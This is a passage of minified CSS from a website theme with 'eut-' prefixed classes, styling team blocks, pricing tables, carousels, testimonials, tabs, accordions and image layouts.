figcaption{position:absolute;left:0;bottom:30px;width:100%}.eut-team.eut-layout-1 .eut-team-social{list-style:none;margin:0;word-spacing:-.26em}.eut-team.eut-layout-1 .eut-team-social li{display:inline-block;margin:1px;opacity:0;visibility:hidden;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}.eut-team.eut-layout-1 .hover .eut-team-social li{opacity:1;visibility:visible;z-index:5;position:relative}.eut-team.eut-layout-1 .hover .eut-team-social li:nth-child(2){-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-ms-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.eut-team.eut-layout-1 .hover .eut-team-social li:nth-child(3){-webkit-transition-delay:.4s;-moz-transition-delay:.4s;-ms-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}.eut-team.eut-layout-1 .hover .eut-team-social li:nth-child(4){-webkit-transition-delay:.6s;-moz-transition-delay:.6s;-ms-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s}.eut-team.eut-layout-1 .hover .eut-team-social li:nth-child(5){-webkit-transition-delay:.8s;-moz-transition-delay:.8s;-ms-transition-delay:.8s;-o-transition-delay:.8s;transition-delay:.8s}.eut-team.eut-layout-1 .hover .eut-team-social li:nth-child(6){-webkit-transition-delay:1s;-moz-transition-delay:1s;-ms-transition-delay:1s;-o-transition-delay:1s;transition-delay:1s}.eut-team.eut-layout-1 .hover .eut-team-social li:nth-child(7){-webkit-transition-delay:1.2s;-moz-transition-delay:1.2s;-ms-transition-delay:1.2s;-o-transition-delay:1.2s;transition-delay:1.2s}.eut-team.eut-layout-1 .eut-team-social li a{display:block;width:50px;height:50px;line-height:50px;font-size:16px;position:relative;z-index:3;color:#dcdcdc;background-color:#fff;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-team.eut-layout-2:before,.eut-team.eut-layout-2:after{display:table;content:" "}.eut-team.eut-layout-2:after{clear:both}.eut-team.eut-layout-2 .eut-team-name{line-height:1.4;margin-bottom:13px}.eut-team.eut-layout-2 .eut-team-description{width:40%;position:absolute;padding:3%;top:35%;z-index:4}.eut-team.eut-layout-2 .eut-team-social{list-style:none;margin:0;word-spacing:-.26em;position:absolute;top:0}.eut-team.eut-layout-2 .eut-team-social li{margin-bottom:10px}.eut-team.eut-layout-2 .eut-team-social li a{display:block;width:30px;height:30px;line-height:30px;font-size:12px;position:relative;z-index:3;color:inherit;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-team.eut-layout-2 .eut-responsive-team-socials{word-spacing:-.26em;position:static;margin:0 !important;display:none}.eut-team.eut-layout-2 .eut-responsive-team-socials li{display:inline-block;margin:0 10px 0 0}.eut-team.eut-layout-2 .eut-responsive-team-socials li a{display:block;width:30px;height:30px;line-height:30px;font-size:12px;position:relative;z-index:3;color:inherit;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-team.eut-layout-2 figure{position:relative;float:none}.eut-team.eut-layout-2 figure img{width:auto;max-width:100%}.eut-team.eut-layout-2.eut-align-left figure{position:relative;float:right;margin-right:30%}.eut-team.eut-layout-2.eut-align-left .eut-team-description{right:0}.eut-team.eut-layout-2.eut-align-left .eut-team-social{left:70%;margin-left:20px}.eut-team.eut-layout-2.eut-align-right figure{position:relative;float:left;margin-left:30%}.eut-team.eut-layout-2.eut-align-right .eut-team-description{left:0}.eut-team.eut-layout-2.eut-align-right .eut-team-social{right:70%;margin-right:20px}@media only screen and (max-width:767px){.eut-team.eut-layout-2.eut-align-right figure,.eut-team.eut-layout-2.eut-align-left figure{float:none;margin-right:0;margin-left:0}.eut-team-social{display:none}.eut-team.eut-layout-2 figure img{max-width:none;width:100%;display:block}.eut-team.eut-layout-2 .eut-team-description{position:static;width:100%;padding:30px}.eut-team.eut-layout-2 .eut-responsive-team-socials{display:block}}.eut-dropcap.eut-element span{float:left;font-size:3.889em;padding:0 18px 0 0;margin-bottom:0}.eut-dropcap span.eut-style-2{font-size:2.222em;line-height:1.625em;width:1.6em;height:1.6em;text-align:center;margin-right:.375em;padding:0;color:#fff}#eut-theme-wrapper .eut-pricing-table{padding:17%;-webkit-border-radius:6px;border-radius:6px}.eut-pricing-table ul{list-style:none;margin:0 0 10%}.eut-pricing-table ul li{line-height:30px;position:relative}.eut-pricing-table ul li:first-child{padding-top:0}.eut-pricing-table .eut-pricing-title{margin-bottom:6px}.eut-pricing-table .eut-pricing-header,.eut-pricing-table .eut-price{margin-bottom:30px}.eut-pricing-table .eut-price span,.eut-pricing-table .eut-price .eut-interval{display:inline-block;vertical-align:middle}.eut-pricing-table .eut-btn{margin:30px 0 0}.eut-pie-chart{text-align:center}.eut-chart-number{position:relative}.eut-chart-number canvas{position:absolute;top:0;left:0}.eut-chart-number{font-size:24px;font-weight:500;text-align:center;margin:0 auto 18px auto}.eut-pie-chart.eut-small .eut-chart-number{font-size:18px}.eut-pie-chart.eut-large .eut-chart-number{font-size:32px}.eut-chart-number:last-child{margin-bottom:0}.eut-pie-chart .eut-counter{float:none;margin:0}.eut-pie-chart .eut-title{display:block;margin-bottom:12px}.eut-progress-bars.eut-line-round .eut-bar{-webkit-border-radius:200px;border-radius:200px}.eut-progress-bar{margin-bottom:20px}.eut-bar-line{width:0;height:35px}.eut-progress-bars.eut-style-1 .eut-bar{display:block;overflow:hidden;z-index:1;background-color:rgba(0,0,0,.1)}.eut-progress-bars.eut-style-1 .eut-bar-title{position:absolute;top:50%;left:0;line-height:1;color:#fff !important;margin-left:30px;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.eut-progress-bars.eut-style-1 .eut-percentage{position:absolute;top:50%;left:0;line-height:1;color:#fff;margin-left:-50px;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.eut-progress-bars.eut-style-2 .eut-bar{display:block;z-index:1;margin-top:6px;background-color:rgba(0,0,0,.1)}.eut-progress-bars.eut-style-2 .eut-percentage{float:right}.eut-progress-bars.eut-line-round.eut-style-2 .eut-bar-line{-webkit-border-radius:200px 0 0 200px;border-radius:200px 0 0 200px}.eut-counter .eut-counter-icon{margin-bottom:12px}.eut-counter .eut-counter-icon i.eut-extra-large,.eut-counter .eut-counter-icon.eut-extra-large{font-size:90px;line-height:90px}.eut-counter .eut-counter-icon i.eut-large,.eut-counter .eut-counter-icon.eut-large{font-size:72px;line-height:72px}.eut-counter .eut-counter-icon i.eut-medium,.eut-counter .eut-counter-icon.eut-medium{font-size:48px;line-height:48px}.eut-counter .eut-counter-icon i.eut-small,.eut-counter .eut-counter-icon.eut-small{font-size:32px;line-height:32px}.eut-counter .eut-counter-icon .eut-svg-icon,.eut-counter .eut-counter-icon img{display:inline-block;width:auto;height:1em}.eut-counter .eut-counter-item{margin-bottom:6px;line-height:1.2}.eut-counter .eut-counter-title{margin-bottom:0}.eut-embed-video{max-width:100% !important;height:auto !important}.eut-modal-dialog{margin:20px auto;padding:40px;position:relative}.eut-modal-dialog.eut-content-small{max-width:400px}.eut-modal-dialog.eut-content-medium{max-width:600px}.eut-modal-dialog.eut-content-large{max-width:1170px}#eut-feature-slider .eut-slider-item{position:absolute}#eut-feature-slider .eut-slider-item:first-child{position:relative}#eut-feature-slider.owl-loaded .eut-slider-item{position:relative}.owl-height{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel{width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}#eut-feature-section .owl-carousel{z-index:auto}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:'';display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.eut-parallax-wrapper .eut-slider-item-wrapper.active{position:relative;-webkit-transform:translate3d(0px,0px,0px)}.eut-slider-item-wrapper{position:relative;min-height:1px;float:left;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.eut-slider{visibility:hidden}.eut-slider-element img{margin:0 auto;display:block}.eut-carousel-element{visibility:hidden}.eut-carousel-item-wrapper{position:relative;min-height:1px;float:left;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.eut-carousel-item{position:relative;z-index:1;-webkit-transform:translate3d(0px,0px,0px)}.eut-carousel .owl-dots{margin-top:30px;text-align:center}.owl-carousel .active{z-index:3}.owl-carousel .owl-animated-out{z-index:10 !important}.carousel-fade-out{-webkit-animation:carousel_fadeOut .5s both;-moz-animation:carousel_fadeOut .5s both;animation:carousel_fadeOut .5s both}.carousel-fade-in{-webkit-animation:carousel_fadeIn .5s both;-moz-animation:carousel_fadeIn .5s both;animation:carousel_fadeIn .5s both}.carousel-backSlide-out{-webkit-animation:carousel_backSlideOut 1s both;-moz-animation:carousel_backSlideOut 1s both;animation:carousel_backSlideOut 1s both}.carousel-backSlide-in{-webkit-animation:carousel_backSlideIn 1s both;-moz-animation:carousel_backSlideIn 1s both;animation:carousel_backSlideIn 1s both}.carousel-goDown-out{-webkit-animation:carousel_scaleToFade .7s both;-moz-animation:carousel_scaleToFade .7s both;animation:carousel_scaleToFade .7s both}.carousel-goDown-in{-webkit-animation:carousel_goDown .6s both;-moz-animation:carousel_goDown .6s both;animation:carousel_goDown .6s both}@-webkit-keyframes empty{0%{opacity:1}}@-moz-keyframes empty{0%{opacity:1}}@keyframes empty{0%{opacity:1}}@-webkit-keyframes carousel_fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes carousel_fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes carousel_fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes carousel_fadeOut{0%{opacity:1}100%{opacity:0}}@-moz-keyframes carousel_fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes carousel_fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes carousel_backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px)}75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}}@-moz-keyframes carousel_backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px)}75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}}@keyframes carousel_backSlideOut{25%{opacity:.5;transform:translateZ(-500px) scale(.8)}75%{opacity:.5;transform:translateZ(-500px) translateX(-200%) scale(.8)}100%{opacity:.5;transform:translateZ(-500px) translateX(-200%) scale(.8)}}@-webkit-keyframes carousel_backSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%) scale(.8)}75%{opacity:.5;-webkit-transform:translateZ(-500px) scale(.8)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0) scale(1)}}@-moz-keyframes carousel_backSlideIn{0%,25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%) scale(.8)}75%{opacity:.5;-moz-transform:translateZ(-500px) scale(.8)}100%{opacity:1;-moz-transform:translateZ(0) translateX(0) scale(1)}}@keyframes carousel_backSlideIn{0%,25%{opacity:.5;transform:translateZ(-500px) translateX(200%) scale(.8)}75%{opacity:.5;transform:translateZ(-500px) scale(.8)}100%{opacity:1;transform:translateZ(0) translateX(0) scale(1)}}@-webkit-keyframes carousel_scaleToFade{to{opacity:0;-webkit-transform:scale(.8)}}@-moz-keyframes carousel_scaleToFade{to{opacity:0;-moz-transform:scale(.8)}}@keyframes carousel_scaleToFade{to{opacity:0;transform:scale(.8)}}@-webkit-keyframes carousel_goDown{from{-webkit-transform:translateY(-100%)}}@-moz-keyframes carousel_goDown{from{-moz-transform:translateY(-100%)}}@keyframes carousel_goDown{from{transform:translateY(-100%)}}.eut-content-slider .eut-media{width:70%}.eut-content-slider .eut-slider-content{width:40%;position:absolute;top:25%;right:0;padding:3%;z-index:3;margin-right:40px}.eut-content-slider .eut-title{line-height:1.4;margin-bottom:16px}.eut-content-slider.eut-blog-slider .eut-title{margin-bottom:6px}.eut-content-slider.eut-blog-slider .eut-post-meta{margin-bottom:12px}.eut-content-slider .eut-read-more{margin-top:30px;display:inline-block;vertical-align:top}.eut-content-slider .owl-controls{display:none}.eut-content-slider .eut-slide-counter{margin:0;list-style:none;position:absolute;top:0;left:-40px;z-index:9}.eut-content-slider .eut-slide-counter li{width:40px;height:40px;line-height:40px;text-align:center;display:block;position:relative;cursor:pointer}.eut-content-slider .eut-slide-counter li:after{content:'';width:80px;position:absolute;bottom:0;left:0;border-bottom:1px solid;display:none;-webkit-animation-duration:.3s;-moz-animation-duration:.3s;-o-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:slide_couter_animation;-moz-animation-name:slide_couter_animation;-o-animation-name:slide_couter_animation;animation-name:slide_couter_animation}.eut-content-slider .eut-slide-counter li.active:after{display:block}@-webkit-keyframes slide_couter_animation{0%{width:0;opacity:0}100%{width:80px;opacity:1}}@-moz-keyframes slide_couter_animation{0%{width:0;opacity:0}100%{width:80px;opacity:1}}@-o-keyframes slide_couter_animation{0%{width:0;opacity:0}100%{width:80px;opacity:1}}@keyframes slide_couter_animation{0%{width:0;opacity:0}100%{width:80px;opacity:1}}@media only screen and (max-width:767px){.eut-content-slider .eut-media{width:100%}.eut-content-slider .eut-media img{width:100%}#eut-theme-wrapper .eut-slider.eut-content-slider .eut-slider-content{position:static;width:100%;padding:30px;-webkit-box-shadow:0px 0px 50px 0px rgba(0,0,0,0);-moz-box-shadow:0px 0px 50px 0px rgba(0,0,0,0);box-shadow:0px 0px 50px 0px rgba(0,0,0,0)}.eut-slider.eut-content-slider .owl-controls{display:inline-block;position:relative;bottom:0;margin-top:30px}.eut-slider.eut-layout-2 .eut-carousel-navigation{display:none}}.eut-testimonial-item-wrapper{position:relative;min-height:1px;float:left;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.eut-testimonial-element{display:inline-block;width:100%;position:relative;z-index:1;-webkit-transform:translate3d(0px,0px,0px)}.eut-testimonial-element p{margin-bottom:20px}.eut-testimonial-element .eut-identity{opacity:.6}.eut-testimonial.eut-layout-1 .eut-testimonial-thumb img{width:100px;margin-bottom:30px;margin-right:auto;margin-left:auto;-webkit-border-radius:50px;border-radius:50px}.eut-testimonial.eut-layout-1.eut-align-left .eut-testimonial-thumb img{margin-left:0}.eut-testimonial.eut-layout-1.eut-align-right .eut-testimonial-thumb img{margin-right:0}.eut-testimonial.eut-layout-1 .eut-testimonial-content{margin-bottom:30px}.eut-testimonial.eut-layout-2 .eut-testimonial-thumb{float:right;margin-right:30%}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.eut-testimonial.eut-layout-2 .eut-testimonial-thumb{float:none}}.eut-testimonial.eut-layout-2 .eut-testimonial-thumb img{display:block}.eut-testimonial.eut-layout-2 .eut-testimonial-icon{position:absolute;top:50%;right:40%;margin-top:-30px;margin-right:10px;font-size:24px;z-index:4;width:60px;height:60px;line-height:60px;text-align:center;-webkit-border-radius:100px;border-radius:100px}.eut-testimonial.eut-layout-2 .eut-testimonial-content{width:40%;position:absolute;top:25%;right:0;padding:8%;z-index:3;margin-right:40px}.eut-testimonial.eut-layout-2 .owl-controls{display:inline-block;position:absolute;top:40%;right:0;margin-left:30px;z-index:2}.eut-testimonial.eut-layout-2 .owl-controls .owl-dot{display:block}.eut-testimonial.eut-layout-2 .owl-controls .owl-dot span{margin:10px}@media only screen and (max-width:767px){.eut-testimonial.eut-layout-2 .eut-testimonial-thumb{float:none;margin-right:0}.eut-testimonial.eut-layout-2 .eut-testimonial-thumb img{max-width:none;width:100%}#eut-theme-wrapper .eut-testimonial.eut-layout-2 .eut-testimonial-content{position:static;padding:30px;width:100%;margin:0;-webkit-box-shadow:0px 0px 50px 0px rgba(0,0,0,0);-moz-box-shadow:0px 0px 50px 0px rgba(0,0,0,0);box-shadow:0px 0px 50px 0px rgba(0,0,0,0)}.eut-testimonial-icon{display:none}.eut-testimonial.eut-layout-2 .owl-controls{display:inline-block;position:relative;top:0;right:0;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);margin-left:0;z-index:2;margin-top:30px}.eut-testimonial.eut-layout-2 .owl-controls .owl-dot{display:inline-block}}#eut-theme-wrapper .eut-testimonial.eut-layout-3,#eut-theme-wrapper .eut-testimonial.eut-layout-3 .eut-isotope,#eut-theme-wrapper .eut-testimonial.eut-layout-3 .eut-isotope-container{overflow:visible}.eut-testimonial.eut-layout-3 .eut-testimonial-element.eut-bg-white,.eut-testimonial.eut-layout-3 .eut-testimonial-element.eut-bg-black{padding:8%}.eut-testimonial.eut-layout-3 .eut-testimonial-element.eut-bg-none{margin-bottom:30px}.eut-testimonial.eut-layout-3 .eut-testimonial-author{display:table;width:100%;padding-top:24px;position:relative}.eut-testimonial.eut-layout-3 .eut-testimonial-author:after{content:'';width:100%;height:1px;position:absolute;top:0;left:0;border-top:1px solid;opacity:.4}.eut-testimonial.eut-layout-3 .eut-testimonial-thumb{display:table-cell;width:40px}.eut-testimonial.eut-layout-3 .eut-testimonial-thumb img{width:40px;margin-bottom:0;display:block;-webkit-border-radius:50px;border-radius:50px}.eut-testimonial.eut-layout-3 .eut-testimonial-name{display:table-cell;vertical-align:middle}.eut-testimonial.eut-layout-3 .eut-testimonial-thumb+.eut-testimonial-name{padding-left:15px}.owl-controls .owl-dot{display:inline-block;zoom:1;*display:inline;}.owl-controls .owl-dot span{display:block;opacity:.3;width:8px;height:8px;margin:0 8px;-webkit-border-radius:50%;border-radius:50%;cursor:pointer;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;background-color:#000;border:4px solid}.owl-controls .owl-dot.active span,.owl-controls .owl-dot:hover span{opacity:1;background-color:transparent !important;border:1px solid}#eut-main-content .vc_tta.vc_general .vc_tta-tab>a{border:none;padding:14px 0;margin-right:20px}#eut-main-content .vc_tta.vc_general .vc_tta-tab:last-child>a{margin-right:0}#eut-main-content .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container,#eut-main-content .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-list{overflow:visible}#eut-main-content .vc_tta.vc_general .vc_tta-tab.vc_active>a:after{content:'';width:100%;height:2px;position:absolute;left:0;top:100%;margin-top:-10px;display:block}.vc_tta-tabs-position-top .vc_tta-tabs-list{text-align:center}#eut-main-content .vc_tta.vc_tta-tabs-position-top.vc_general .vc_tta-panel-body{padding:14px 0}#eut-main-content .vc_tta.vc_tta-tabs-position-left.vc_general .vc_tta-panel-body{padding:8px 14px}.vc_tta-panel .vc_tta-controls-icon{opacity:.5}.vc_tta-panel.vc_active .vc_tta-controls-icon{opacity:1}#eut-theme-wrapper .vc_tta.vc_general .vc_tta-panel-title{line-height:1.5em}.vc_tta.vc_general .vc_tta-panel-title{background-color:#fff;-webkit-box-shadow:0px 0px 25px 0px rgba(0,0,0,.1);-moz-box-shadow:0px 0px 25px 0px rgba(0,0,0,.1);box-shadow:0px 0px 25px 0px rgba(0,0,0,.1)}#eut-theme-wrapper .vc_tta.vc_general .vc_tta-panel-title>a{padding-top:20px;padding-bottom:20px;color:#000}.eut-accordion-wrapper{list-style:none;margin:0}.eut-accordion-wrapper>li{position:relative;margin-bottom:8px}.eut-accordion-wrapper>li .eut-title-wrapper{line-height:1.4em}.eut-accordion-wrapper>li:last-child{margin-bottom:0}.eut-accordion .eut-accordion-content{display:none;padding:30px;line-height:24px}.eut-accordion .eut-accordion-content.active{display:block}.eut-accordion .active>.eut-accordion-content{display:block}.eut-title-wrapper{position:relative;cursor:pointer;padding:20px 40px}.eut-accordion .eut-title{position:relative;margin-bottom:0;line-height:1.4em;display:inline-block;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:-moz-none;-o-user-select:none;user-select:none}.eut-accordion-arrow.eut-position-left{left:15px}.eut-accordion-arrow.eut-position-right{right:15px}.eut-accordion-arrow{position:absolute;top:50%;height:20px;margin-top:-10px;z-index:2;color:inherit;opacity:.4}.eut-accordion .active .eut-accordion-arrow{opacity:.7}.eut-accordion-arrow i{display:block;text-align:center;line-height:20px}.eut-accordion .eut-accordion-triangle.eut-position-right{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.eut-accordion .active .eut-accordion-triangle{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.eut-accordion .active .eut-accordion-plus{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.eut-accordion .active .eut-accordion-chevron{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.eut-accordion-icon{color:inherit;margin-right:10px}.eut-accordion-icon.eut-position-right{margin-left:10px;margin-right:0}.eut-tabs-title .eut-tab-title{cursor:pointer;padding:14px 0;margin:0 10px;position:relative;display:inline-block;line-height:1.4em;text-align:center;transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:-moz-none;-o-user-select:none;user-select:none}.eut-tabs-title .eut-tab-title .eut-title{position:relative}.eut-tabs-title .eut-tab-icon{margin-bottom:18px}.eut-tabs-title .eut-tab-title.active{cursor:default}.eut-tabs-title .eut-tab-title.active .eut-title:after{content:'';width:100%;height:2px;position:absolute;left:0;bottom:-5px;display:block}.eut-tabs-wrapper{overflow:hidden;margin-top:12px}.eut-tab-content{visibility:hidden;height:0;overflow:hidden}.eut-tab-content .eut-element{margin-top:0}.eut-element .eut-tab-content p{margin-top:0}.eut-tab-content.active{visibility:visible;height:auto;-webkit-animation-duration:2s;-moz-animation-duration:2s;-o-animation-duration:2s;animation-duration:2s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:tab_animation;-moz-animation-name:tab_animation;-o-animation-name:tab_animation;animation-name:tab_animation}@-webkit-keyframes tab_animation{from{opacity:0}50%{opacity:1}}@keyframes tab_animation{from{opacity:0}50%{opacity:1}}.eut-vertical-tab .eut-tabs-title{display:block}.eut-vertical-tab .eut-tab-title{display:block;text-align:inherit}.eut-vertical-tab .eut-tabs-title.eut-position-left{float:left;padding-right:30px}.eut-vertical-tab .eut-tabs-title.eut-position-right{float:right;padding-left:30px}.eut-vertical-tab .eut-tabs-title.eut-width-xs{width:10%;min-width:50px}.eut-vertical-tab .eut-tabs-title.eut-width-sm{width:20%;min-width:120px}.eut-vertical-tab .eut-tabs-title.eut-width-md{width:30%;min-width:120px}.eut-vertical-tab .eut-tabs-title.eut-width-lg{width:50%;min-width:120px}.eut-vertical-tab .eut-tabs-title.eut-width-xl{width:70%;min-width:120px}.eut-vertical-tab .eut-tabs-title li{float:none;margin-right:0;padding:0;text-align:left;margin-bottom:18px}.eut-tabs-title .eut-tab-icon{margin-bottom:0;margin-right:10px;display:inline-block;vertical-align:middle}.eut-tab-icon.eut-position-right{margin-left:10px;margin-right:0}.eut-tabs-title .eut-title{display:inline-block;vertical-align:middle;margin-bottom:0;line-height:1.4em}.eut-tab-section .eut-tab-title{display:none;text-align:center;position:relative;cursor:pointer;padding:20px 40px;background-color:#fff;margin-bottom:8px;color:#000}.eut-tab-section:last-child .eut-tab-title{margin-bottom:0}.eut-tab-section .eut-tab-title .eut-title{display:inline-block;line-height:1.4em}.eut-tab-section .eut-tab-title .eut-tab-icon{float:left;margin-right:10px}@media only screen and (max-width:767px){.eut-horizontal-tab .eut-tabs-title,.eut-vertical-tab .eut-tabs-title{display:none}.eut-tab-section .eut-tab-title{display:block}.eut-vertical-tab .eut-tab-content{margin-top:30px}.eut-tab-content{margin-bottom:30px}.eut-tab-section:last-child .eut-tab-content{margin-bottom:0}.eut-tabs-wrapper{overflow:visible}}.eut-image img{opacity:0}img.eut-full-image,.eut-full-image img{width:100%}.eut-image-auto-width img{width:auto}.eut-image.eut-align-left img,img.eut-align-left{float:left;margin:0;z-index:1}.eut-image.eut-align-right img,img.eut-align-right{float:right;margin:0;z-index:1}.eut-image.eut-align-center img,img.eut-align-center{display:block;margin:0 auto;z-index:1}.eut-image{position:relative}.eut-image-wrapper{position:relative;display:inline-block;position:relative;vertical-align:top;overflow:hidden}.eut-image.eut-hover-item .eut-image-wrapper{display:block}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.eut-image .eut-image-wrapper{display:block}}.eut-media a.eut-video-popup{display:block}.eut-media .eut-icon-video{position:absolute;width:62px;height:62px;left:50%;top:50%;margin-top:-31px;margin-left:-31px;z-index:5;background-color:rgba(0,0,0,.7);-webkit-border-radius:50%;border-radius:50%}a:hover .eut-icon-video{color:inherit}#eut-theme-wrapper .eut-image.eut-full-image img{float:none;width:100%}.eut-image.eut-image-space-100 .eut-image-wrapper{width:100%;display:block}.eut-image.eut-image-space-125 .eut-image-wrapper{width:125%;display:block}.eut-image.eut-align-center.eut-image-space-125 .eut-image-wrapper,.eut-align-center .eut-image.eut-align-inherit.eut-image-space-125 .eut-image-wrapper{margin-left:-12.5%}.eut-image.eut-align-right.eut-image-space-125 .eut-image-wrapper,.eut-align-right .eut-image.eut-align-inherit.eut-image-space-125 .eut-image-wrapper{margin-left:-25%}.eut-image.eut-image-space-150 .eut-image-wrapper{width:150%;display:block}.eut-image.eut-align-center.eut-image-space-150 .eut-image-wrapper,.eut-align-center .eut-image.eut-align-inherit.eut-image-space-150 .eut-image-wrapper{margin-left:-25%}.eut-image.eut-align-right.eut-image-space-150 .eut-image-wrapper,.eut-align-right .eut-image.eut-align-inherit.eut-image-space-150 .eut-image-wrapper{margin-left:-50%}.eut-image.eut-image-space-175 .eut-image-wrapper{width:175%;display:block}.eut-image.eut-align-center.eut-image-space-175 .eut-image-wrapper,.eut-align-center .eut-image.eut-align-inherit.eut-image-space-175 .eut-image-wrapper{margin-left:-37.5%}.eut-image.eut-align-right.eut-image-space-175 .eut-image-wrapper,.eut-align-right .eut-image.eut-align-inherit.eut-image-space-175 .eut-image-wrapper{margin-left:-75%}.eut-image.eut-image-space-200 .eut-image-wrapper{width:200%;display:block}.eut-image.eut-align-center.eut-image-space-200 .eut-image-wrapper,.eut-align-center .eut-image.eut-align-inherit.eut-image-space-200 .eut-image-wrapper{margin-left:-50%}.eut-image.eut-align-right.eut-image-space-200 .eut-image-wrapper,.eut-align-right .eut-image.eut-align-inherit.eut-image-space-200 .eut-image-wrapper{margin-left:-100%}.eut-image.eut-image-space-225 .eut-image-wrapper{width:225%;display:block}.eut-image.eut-align-center.eut-image-space-225 .eut-image-wrapper,.eut-align-center .eut-image.eut-align-inherit.eut-image-space-225 .eut-image-wrapper{margin-left:-62.5%}.eut-image.eut-align-right.eut-image-space-225 .eut-image-wrapper,.eut-align-right .eut-image.eut-align-inherit.eut-image-space-225 .eut-image-wrapper{margin-left:-125%}.eut-image.eut-image-space-250 .eut-image-wrapper{width:250%;display:block}.eut-image.eut-align-center.eut-image-space-250 .eut-image-wrapper,.eut-align-center .eut-image.eut-align-inherit.eut-image-space-250 .eut-image-wrapper{margin-left:-75%}.eut-image.eut-align-right.eut-image-space-250 .eut-image-wrapper,.eut-align-right .eut-image.eut-align-inherit.eut-image-space-250 .eut-image-wrapper{margin-left:-150%}@media only screen and (max-width:1200px){#eut-theme-wrapper .eut-tablet-column-1 .eut-image.eut-full-image .eut-image-wrapper{width:100%;margin-left:auto}}@media only screen and (max-width:959px){#eut-theme-wrapper .eut-tablet-sm-column-1 .eut-image.eut-full-image .eut-image-wrapper{width:100%;margin-left:auto}}@media only screen and (max-width:767px){#eut-theme-wrapper .eut-image.eut-full-image .eut-image-wrapper{width:100%;margin-left:auto}}.eut-image-text:before,.eut-image-text:after{display:table;content:" "}.eut-image-text:after{clear:both}.eut-image-text .eut-image img{display:block}.eut-image-text .eut-video-icon{position:absolute;top:50%;left:50%;margin-top:-30px;margin-left:-30px}.eut-image-text .eut-title{line-height:1.4;margin-bottom:16px}.eut-image-text.eut-layout-1 img{width:100%}.eut-image-text.eut-layout-1{visibility:hidden}.eut-image-text.eut-layout-1 